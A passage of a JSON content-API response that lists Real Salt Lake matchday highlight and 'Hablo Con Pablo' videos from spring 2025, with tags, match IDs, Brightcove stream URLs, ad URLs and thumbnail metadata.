Luna","slug":"diego-luna","neutralSlug":"diego-luna","externalSourceName":"customentity.player","externalSourceReference":{"sourceId":"e0ff616e-d6ff-4bce-81f3-1e6b2cd70134","sourceName":"customentity.player"},"extraData":{"optaId":442350,"clubOptaId":1899,"firstName":"Diego","lastName":"Luna","isActiveMLSPlayer":true},"fields":{}},{"type":"tag","_translationId":"5226f637-54c6-4c2b-8d53-5512e07456cd","_entityId":"a7946b61-534f-43df-9e62-cb204b01b24f","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rslvsla-04-05-2025","title":"RSLvsLA 04-05-2025","slug":"rslvsla-04-05-2025","neutralSlug":"rslvsla-04-05-2025","externalSourceName":"customentity.match","externalSourceReference":{"sourceId":"d42f88e7-d32d-44da-860e-40a246b330ec","sourceName":"customentity.match"},"extraData":{"optaId":289017633,"sportecId":"MLS-MAT-0005W1","matchType":"Regular","seasonOptaId":2025,"competitionOptaId":98,"homeClubOptaId":1899,"awayClubOptaId":1230,"venueOptaId":4341,"matchDay":7},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"80299","brightcoveAccountId":"5539867199001","brightcoveId":"6371107437112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5539867199001/53d14a04-8145-4511-9882-815ac92fca61/10s/master.m3u8?fastly_token=NjlkMmQzYTJfZDJiYzNmN2NiOTRmMGM3NmNjNjI3ZjNiYWUyM2ViMjhmODc5NDY1YWU4OGIwNzVlNTFhMzhmZmNhMmE2NjJmOA%3D%3D","mp4Stream600":"https://bcbolt446c5271-a.akamaihd.net/media/v1/pmp4/static/clear/5539867199001/53d14a04-8145-4511-9882-815ac92fca61/70785ffc-d20a-4455-8c24-3133c6e3e5c9/main.mp4?akamai_token=exp=1775424418~acl=/media/v1/pmp4/static/clear/5539867199001/53d14a04-8145-4511-9882-815ac92fca61/70785ffc-d20a-4455-8c24-3133c6e3e5c9/main.mp4*~hmac=8b7e3c0e5e8607916ec6fb433adbd09e085d214e8ec3956af54d0abe2fd0b6ba","brightcovePolicyKey":"BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X"},"createdBy":"mls-rsl-job-dispatcher-api-client","lastUpdatedBy":"Garrett Stewart","lastUpdatedDate":"2025-04-05T21:27:34.705Z","contentDate":"2025-04-05T21:08:33Z","context":null,"featured":0,"thumbnail":{"slug":"2024-rsl-ingame-website-goal-1920x1080-x1675","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/photos/2024-rsl-ingame-website-goal-1920x1080-x1675","title":"2024_RSL_InGame_Website_Goal_1920x1080_","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl/ch61uces1pdljgmuvwof","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl/ch61uces1pdljgmuvwof","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6370879958112","description":null,"accountId":"5539867199001","embedURL":"https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6370879958112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"07dfd0b7-f375-4e77-a1aa-3d16c605dd9c","_entityId":"fa0c0ea6-7090-4b79-a0a2-ed8e8255edc1","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/remix-march-29-2025","slug":"remix-march-29-2025","title":"Remix: March 29, 2025","tags":[{"type":"tag","_translationId":"d24fbedc-4f7e-4ae6-951e-1e5c55f2895d","_entityId":"2a7d1d90-8275-47ae-9a53-4725ac27f679","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/real-salt-lake","title":"Real Salt Lake","slug":"real-salt-lake","neutralSlug":"real-salt-lake","externalSourceName":"customentity.club","externalSourceReference":{"sourceId":"f26964ff-7413-473f-8588-de29ef2a4a4b","sourceName":"customentity.club"},"extraData":{"optaId":1899,"name":"Real Salt Lake","shortName":"Real Salt Lake","abbreviation":"RSL"},"fields":{}},{"type":"tag","_translationId":"c9a8d963-4ad8-4df4-be7c-207c02bb2b10","_entityId":"453249b8-87df-4221-8e51-56a0222afaff","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/matchday","title":"Matchday","slug":"matchday","neutralSlug":"matchday","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"74da86a3-de56-4391-bd3b-c728b15ee33c","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"d0125fc1-e218-45d2-9eb8-1c7d39d04627","_entityId":"ed933ac0-1573-45f3-a69e-6bc0e94082ce","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/highlights","title":"Highlights","slug":"highlights","neutralSlug":"highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"9b78698c-4824-4770-87ff-54cb9af89697","sourceName":"customentity.topic"},"extraData":{"adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/real-salt-lake&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/real-salt-lake&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator="},"fields":{}},{"type":"tag","_translationId":"9b5fae44-fbe0-42ea-86da-f7cac96dc259","_entityId":"ab943119-5e6c-47e5-8d38-9dd37d58856d","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/features","title":"Features","slug":"features","neutralSlug":"features","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"9f1edf49-c156-4110-be4f-8f86b2a76fb3","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"6cfe41f0-ddd1-44c6-b6f3-a1d0134e221a","_entityId":"87c379cf-5fe3-4291-bf41-e78b13c0a06e","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/video","title":"Video","slug":"video","neutralSlug":"video","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"44821190-2dbc-40da-b34d-179d6cbf7e20","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"cacf83dc-a175-49ff-89c2-22785026bc75","_entityId":"53fd5b8a-8dff-4934-b136-b336dd996da2","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/latest-news","title":"Latest News","slug":"latest-news","neutralSlug":"latest-news","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"d1412215-ae03-4cf0-9e17-5f5470098a5e","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"eedea070-346f-46b6-a561-c60b28ad9459","_entityId":"3848dc61-dfe6-4ecc-8f5a-54b06955b5aa","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/minvsrsl-03-29-2025","title":"MINvsRSL 03-29-2025","slug":"minvsrsl-03-29-2025","neutralSlug":"minvsrsl-03-29-2025","externalSourceName":"customentity.match","externalSourceReference":{"sourceId":"44418fad-9e3c-4a78-a433-2ae312f4cb4e","sourceName":"customentity.match"},"extraData":{"optaId":289017625,"sportecId":"MLS-MAT-0005VT","matchType":"Regular","seasonOptaId":2025,"competitionOptaId":98,"homeClubOptaId":6977,"awayClubOptaId":1899,"venueOptaId":13671,"matchDay":6},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"107563","brightcoveAccountId":"5539867199001","brightcoveId":"6370879958112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5539867199001/6abe18b1-9909-4df3-9f0d-3bdb9d90ab3f/10s/master.m3u8?fastly_token=NjljZDNmM2VfZWQzMDIwNTBhZjY3Y2MyMDVkNzc4NzlmOTgzMTEzNWI5NDNlY2Y4MzcyNDZiZjZlZDQyMTUyMzZjMzI1ZTVkMw%3D%3D","mp4Stream600":"https://bcbolt446c5271-a.akamaihd.net/media/v1/pmp4/static/clear/5539867199001/6abe18b1-9909-4df3-9f0d-3bdb9d90ab3f/1d401353-698b-40f9-b887-bb98451b230c/main.mp4?akamai_token=exp=1775058750~acl=/media/v1/pmp4/static/clear/5539867199001/6abe18b1-9909-4df3-9f0d-3bdb9d90ab3f/1d401353-698b-40f9-b887-bb98451b230c/main.mp4*~hmac=239291b4b931a2fb32e14559fe3cfe5627924389c34351b0925ea57af69beddb","brightcovePolicyKey":"BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?sz=640x480&iu=/8375/www.rsl.com/video/topics/matchday&impl=s&gdfp_req=1&env=vp&output=xml_vast2&unviewed_position_start=1&url=[referrer_url]&description_url=[description_url]&correlator=[timestamp]"},"createdBy":"mls-rsl-job-dispatcher-api-client","lastUpdatedBy":"Garrett Stewart","lastUpdatedDate":"2025-04-01T15:42:44.27Z","contentDate":"2025-04-01T15:34:19Z","context":null,"featured":0,"thumbnail":{"slug":"minvsrsl-remix","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/photos/minvsrsl-remix","title":"MINvsRSL Remix","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl/shdcdbohftuetowwe8vc","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl/shdcdbohftuetowwe8vc","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6370838653112","description":null,"accountId":"5539867199001","embedURL":"https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6370838653112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"4fcfebff-7edf-4201-a107-3daa887a0215","_entityId":"faa4b5b2-af53-48a9-9e34-951c4b06fe70","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/hablo-con-pablo-march-29-2025-presented-by-weber-state-university","slug":"hablo-con-pablo-march-29-2025-presented-by-weber-state-university","title":"Hablo Con Pablo: March 29, 2025 Presented by Weber State University","tags":[{"type":"tag","_translationId":"d24fbedc-4f7e-4ae6-951e-1e5c55f2895d","_entityId":"2a7d1d90-8275-47ae-9a53-4725ac27f679","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/real-salt-lake","title":"Real Salt Lake","slug":"real-salt-lake","neutralSlug":"real-salt-lake","externalSourceName":"customentity.club","externalSourceReference":{"sourceId":"f26964ff-7413-473f-8588-de29ef2a4a4b","sourceName":"customentity.club"},"extraData":{"optaId":1899,"name":"Real Salt Lake","shortName":"Real Salt Lake","abbreviation":"RSL"},"fields":{}},{"type":"tag","_translationId":"eedea070-346f-46b6-a561-c60b28ad9459","_entityId":"3848dc61-dfe6-4ecc-8f5a-54b06955b5aa","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/minvsrsl-03-29-2025","title":"MINvsRSL 03-29-2025","slug":"minvsrsl-03-29-2025","neutralSlug":"minvsrsl-03-29-2025","externalSourceName":"customentity.match","externalSourceReference":{"sourceId":"44418fad-9e3c-4a78-a433-2ae312f4cb4e","sourceName":"customentity.match"},"extraData":{"optaId":289017625,"sportecId":"MLS-MAT-0005VT","matchType":"Regular","seasonOptaId":2025,"competitionOptaId":98,"homeClubOptaId":6977,"awayClubOptaId":1899,"venueOptaId":13671,"matchDay":6},"fields":{}},{"type":"tag","_translationId":"cacf83dc-a175-49ff-89c2-22785026bc75","_entityId":"53fd5b8a-8dff-4934-b136-b336dd996da2","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/latest-news","title":"Latest News","slug":"latest-news","neutralSlug":"latest-news","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"d1412215-ae03-4cf0-9e17-5f5470098a5e","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"c9a8d963-4ad8-4df4-be7c-207c02bb2b10","_entityId":"453249b8-87df-4221-8e51-56a0222afaff","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/matchday","title":"Matchday","slug":"matchday","neutralSlug":"matchday","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"74da86a3-de56-4391-bd3b-c728b15ee33c","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"b9ace247-7734-4a82-b21a-05e10201aef2","_entityId":"fd0a0897-74a6-46d3-9f11-a6135c14de51","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rsl-hablo-con-pablo","title":"RSL Hablo con Pablo","slug":"rsl-hablo-con-pablo","neutralSlug":"rsl-hablo-con-pablo","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"1e4e7a4c-1d56-4ccd-b0a7-5a70299b1c5f","sourceName":"customentity.topic"},"extraData":{"adUrl":"","adUrlApp":""},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"79104","brightcoveAccountId":"5539867199001","brightcoveId":"6370838653112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5539867199001/94a83955-1a4a-4a2f-b74e-6c38c254e0f4/10s/master.m3u8?fastly_token=NjljYzIzN2JfZTUyODYxYWM2Yzk1N2QyMzUzMmExNTg0Mzk1YWViYjljMzU5Yzk4YTgxY2RiOWU1NmJhMWRiYmJmZjMyZDllZg%3D%3D","mp4Stream600":"https://bcbolt446c5271-a.akamaihd.net/media/v1/pmp4/static/clear/5539867199001/94a83955-1a4a-4a2f-b74e-6c38c254e0f4/31a970d9-b3c0-425a-9115-7bc1507d2414/main.mp4?akamai_token=exp=1774986107~acl=/media/v1/pmp4/static/clear/5539867199001/94a83955-1a4a-4a2f-b74e-6c38c254e0f4/31a970d9-b3c0-425a-9115-7bc1507d2414/main.mp4*~hmac=abf36f12ba59efd3c734c2e837da2330a8fc22c774fb74ca94143977f831ea87","brightcovePolicyKey":"BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X"},"createdBy":"mls-rsl-job-dispatcher-api-client","lastUpdatedBy":"Kelsie Schwager","lastUpdatedDate":"2025-08-19T16:24:41.284Z","contentDate":"2025-03-31T19:24:06Z","context":null,"featured":0,"thumbnail":{"slug":"rslvsmin-hcp","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/photos/rslvsmin-hcp","title":"RSLvsMIN HCP","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl/qcqux9g2n2yovdeaw4q4","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl/qcqux9g2n2yovdeaw4q4","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6370588197112","description":null,"accountId":"5539867199001","embedURL":"https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6370588197112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"3134728d-485a-4598-8a72-79670659a149","_entityId":"c3119abe-b53e-48ca-ad62-66f344de41e7","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/remix-march-22-2025","slug":"remix-march-22-2025","title":"Remix: March 22, 2025","tags":[{"type":"tag","_translationId":"d24fbedc-4f7e-4ae6-951e-1e5c55f2895d","_entityId":"2a7d1d90-8275-47ae-9a53-4725ac27f679","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/real-salt-lake","title":"Real Salt Lake","slug":"real-salt-lake","neutralSlug":"real-salt-lake","externalSourceName":"customentity.club","externalSourceReference":{"sourceId":"f26964ff-7413-473f-8588-de29ef2a4a4b","sourceName":"customentity.club"},"extraData":{"optaId":1899,"name":"Real Salt Lake","shortName":"Real Salt Lake","abbreviation":"RSL"},"fields":{}},{"type":"tag","_translationId":"c9a8d963-4ad8-4df4-be7c-207c02bb2b10","_entityId":"453249b8-87df-4221-8e51-56a0222afaff","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/matchday","title":"Matchday","slug":"matchday","neutralSlug":"matchday","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"74da86a3-de56-4391-bd3b-c728b15ee33c","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"d0125fc1-e218-45d2-9eb8-1c7d39d04627","_entityId":"ed933ac0-1573-45f3-a69e-6bc0e94082ce","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/highlights","title":"Highlights","slug":"highlights","neutralSlug":"highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"9b78698c-4824-4770-87ff-54cb9af89697","sourceName":"customentity.topic"},"extraData":{"adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/real-salt-lake&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/real-salt-lake&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator="},"fields":{}},{"type":"tag","_translationId":"9b5fae44-fbe0-42ea-86da-f7cac96dc259","_entityId":"ab943119-5e6c-47e5-8d38-9dd37d58856d","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/features","title":"Features","slug":"features","neutralSlug":"features","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"9f1edf49-c156-4110-be4f-8f86b2a76fb3","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"6cfe41f0-ddd1-44c6-b6f3-a1d0134e221a","_entityId":"87c379cf-5fe3-4291-bf41-e78b13c0a06e","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/video","title":"Video","slug":"video","neutralSlug":"video","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"44821190-2dbc-40da-b34d-179d6cbf7e20","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"cacf83dc-a175-49ff-89c2-22785026bc75","_entityId":"53fd5b8a-8dff-4934-b136-b336dd996da2","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/latest-news","title":"Latest News","slug":"latest-news","neutralSlug":"latest-news","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"d1412215-ae03-4cf0-9e17-5f5470098a5e","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"89fa4cb8-0f3c-4173-a313-9de28f37a23a","_entityId":"c8e55b1b-b145-46d6-945b-20317f2b9013","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rslvsdal-03-22-2025","title":"RSLvsDAL 03-22-2025","slug":"rslvsdal-03-22-2025","neutralSlug":"rslvsdal-03-22-2025","externalSourceName":"customentity.match","externalSourceReference":{"sourceId":"f2f98aeb-198e-4842-bef8-a1c1f12ef5fe","sourceName":"customentity.match"},"extraData":{"optaId":289017613,"sportecId":"MLS-MAT-0005VH","matchType":"Regular","seasonOptaId":2025,"competitionOptaId":98,"homeClubOptaId":1899,"awayClubOptaId":1903,"venueOptaId":4341,"matchDay":5},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"137088","brightcoveAccountId":"5539867199001","brightcoveId":"6370588197112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5539867199001/fb938a26-e607-42f0-b8c9-fbcbbb79d56f/10s/master.m3u8?fastly_token=NjljNTYzNThfZDc1MmRmOTIwYWY3ZjRlNTgwNWZhMDVhZTRhMmE3YTE4YTg0OGFkZTBhYmE1MGJmZjdiNDRiN2JmYjUwMGRjYg%3D%3D","mp4Stream600":"https://bcbolt446c5271-a.akamaihd.net/media/v1/pmp4/static/clear/5539867199001/fb938a26-e607-42f0-b8c9-fbcbbb79d56f/537a2e63-63da-4658-8d89-32484686633c/main.mp4?akamai_token=exp=1774543704~acl=/media/v1/pmp4/static/clear/5539867199001/fb938a26-e607-42f0-b8c9-fbcbbb79d56f/537a2e63-63da-4658-8d89-32484686633c/main.mp4*~hmac=ad65c156626547d84066b46784b9fcbf39f9bd8417d53f818469337fe7d619a7","brightcovePolicyKey":"BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?sz=640x480&iu=/8375/www.rsl.com/video/topics/matchday&impl=s&gdfp_req=1&env=vp&output=xml_vast2&unviewed_position_start=1&url=[referrer_url]&description_url=[description_url]&correlator=[timestamp]"},"createdBy":"mls-rsl-job-dispatcher-api-client","lastUpdatedBy":"Garrett Stewart","lastUpdatedDate":"2025-03-26T16:38:09.367Z","contentDate":"2025-03-26T16:29:05Z","context":null,"featured":0,"thumbnail":{"slug":"2025-rsl-videothumbnailtemplate-1920x1080-x7617","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/photos/2025-rsl-videothumbnailtemplate-1920x1080-x7617","title":"2025_RSL_VideoThumbnailTemplate_1920x1080","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl/k7lvmayumu7pv1lcrdxj","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl/k7lvmayumu7pv1lcrdxj","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6370536869112","description":null,"accountId":"5539867199001","embedURL":"https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6370536869112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"ee425849-08b3-4b7b-8c73-9e6e79662a4e","_entityId":"1ed0d828-202b-43c3-aa6d-4014e539d87b","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/hablo-con-pablo-march-22-2025-presented-by-weber-state-university","slug":"hablo-con-pablo-march-22-2025-presented-by-weber-state-university","title":"Hablo Con Pablo: March 22, 2025 Presented by Weber State University","tags":[{"type":"tag","_translationId":"d24fbedc-4f7e-4ae6-951e-1e5c55f2895d","_entityId":"2a7d1d90-8275-47ae-9a53-4725ac27f679","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/real-salt-lake","title":"Real Salt Lake","slug":"real-salt-lake","neutralSlug":"real-salt-lake","externalSourceName":"customentity.club","externalSourceReference":{"sourceId":"f26964ff-7413-473f-8588-de29ef2a4a4b","sourceName":"customentity.club"},"extraData":{"optaId":1899,"name":"Real Salt Lake","shortName":"Real Salt Lake","abbreviation":"RSL"},"fields":{}},{"type":"tag","_translationId":"cacf83dc-a175-49ff-89c2-22785026bc75","_entityId":"53fd5b8a-8dff-4934-b136-b336dd996da2","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/latest-news","title":"Latest News","slug":"latest-news","neutralSlug":"latest-news","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"d1412215-ae03-4cf0-9e17-5f5470098a5e","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"c9a8d963-4ad8-4df4-be7c-207c02bb2b10","_entityId":"453249b8-87df-4221-8e51-56a0222afaff","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/matchday","title":"Matchday","slug":"matchday","neutralSlug":"matchday","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"74da86a3-de56-4391-bd3b-c728b15ee33c","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"b9ace247-7734-4a82-b21a-05e10201aef2","_entityId":"fd0a0897-74a6-46d3-9f11-a6135c14de51","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rsl-hablo-con-pablo","title":"RSL Hablo con Pablo","slug":"rsl-hablo-con-pablo","neutralSlug":"rsl-hablo-con-pablo","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"1e4e7a4c-1d56-4ccd-b0a7-5a70299b1c5f","sourceName":"customentity.topic"},"extraData":{"adUrl":"","adUrlApp":""},"fields":{}},{"type":"tag","_translationId":"6cfe41f0-ddd1-44c6-b6f3-a1d0134e221a","_entityId":"87c379cf-5fe3-4291-bf41-e78b13c0a06e","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/video","title":"Video","slug":"video","neutralSlug":"video","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"44821190-2dbc-40da-b34d-179d6cbf7e20","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"d0125fc1-e218-45d2-9eb8-1c7d39d04627","_entityId":"ed933ac0-1573-45f3-a69e-6bc0e94082ce","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/highlights","title":"Highlights","slug":"highlights","neutralSlug":"highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"9b78698c-4824-4770-87ff-54cb9af89697","sourceName":"customentity.topic"},"extraData":{"adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/real-salt-lake&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/real-salt-lake&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator="},"fields":{}},{"type":"tag","_translationId":"89fa4cb8-0f3c-4173-a313-9de28f37a23a","_entityId":"c8e55b1b-b145-46d6-945b-20317f2b9013","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rslvsdal-03-22-2025","title":"RSLvsDAL 03-22-2025","slug":"rslvsdal-03-22-2025","neutralSlug":"rslvsdal-03-22-2025","externalSourceName":"customentity.match","externalSourceReference":{"sourceId":"f2f98aeb-198e-4842-bef8-a1c1f12ef5fe","sourceName":"customentity.match"},"extraData":{"optaId":289017613,"sportecId":"MLS-MAT-0005VH","matchType":"Regular","seasonOptaId":2025,"competitionOptaId":98,"homeClubOptaId":1899,"awayClubOptaId":1903,"venueOptaId":4341,"matchDay":5},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"107733","brightcoveAccountId":"5539867199001","brightcoveId":"6370536869112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5539867199001/a1d04345-150b-4f00-a357-5c6ef6b8d59a/10s/master.m3u8?fastly_token=NjljNDJlMDZfMDdmMGZhNGJiYzU2MTZhOWYxOTMyMmRiZTRkNDI4OWYzMjdkNWUwNzA3NTY3NTg1ZTk3YmJmNzVlMmQxMjdlMQ%3D%3D","mp4Stream600":"https://bcbolt446c5271-a.akamaihd.net/media/v1/pmp4/static/clear/5539867199001/a1d04345-150b-4f00-a357-5c6ef6b8d59a/e78c8811-6bda-4142-931b-d5261a0142d5/main.mp4?akamai_token=exp=1774464518~acl=/media/v1/pmp4/static/clear/5539867199001/a1d04345-150b-4f00-a357-5c6ef6b8d59a/e78c8811-6bda-4142-931b-d5261a0142d5/main.mp4*~hmac=f7ce251d301dad20a1b2c246d56367c2749b06783aac7dfee542c968c9cfcd4d","brightcovePolicyKey":"BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X"},"createdBy":"mls-rsl-job-dispatcher-api-client","lastUpdatedBy":"Kelsie Schwager","lastUpdatedDate":"2025-08-19T16:24:41.19Z","contentDate":"2025-03-25T18:26:57Z","context":null,"featured":0,"thumbnail":{"slug":"2025-rsl-videothumbnailtemplate-1920x1080-copy","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/photos/2025-rsl-videothumbnailtemplate-1920x1080-copy","title":"2025_RSL_VideoThumbnailTemplate_1920x1080 